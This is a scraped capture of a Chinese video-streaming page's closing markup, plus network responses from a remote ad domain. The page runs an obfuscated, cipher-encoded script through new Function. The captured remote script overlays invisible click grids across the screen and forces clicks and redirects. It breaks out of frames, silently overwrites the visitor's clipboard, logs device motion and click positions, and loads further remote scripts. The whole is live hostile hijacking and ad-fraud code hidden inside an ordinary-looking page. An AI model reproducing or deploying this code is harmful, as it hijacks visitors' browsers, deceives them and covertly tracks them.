wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《武庚纪第四季》https://www.hzorigen.com/video/6393.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1809gc.kg50es.com:8005/d/1856?t=0.37130599322560864
body_size: 1185
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{1000n{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0Qp(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0Qp(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/TD^Jo}K}md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.hzorigen.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-GXGZMVV107\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-GXGZMVV107\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1841clyljs.dcwursl.com:9318/j5j3bgdhjt/41
body_size: 8650
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}{o}CS7fpmOO25p_Tm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}{o}CS7fpm:6d7:C4m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}{Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}{Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let 